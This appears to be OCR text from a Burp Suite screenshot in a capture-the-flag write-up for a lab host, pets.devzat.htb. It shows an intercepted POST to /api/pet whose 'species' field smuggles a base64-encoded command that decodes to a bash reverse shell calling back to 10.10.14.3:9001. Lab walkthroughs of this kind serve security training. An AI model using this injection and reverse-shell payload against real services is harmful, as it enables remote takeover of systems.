 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://pets.devzat.htb:80 [10.10.11.118]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
.0 Content-Length: 30
.1 Connection: close
.2
.3 {
"name":"Tom",
"species":"cat;echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMy85MDAxICAwPiYx | base64 -d | bash"
}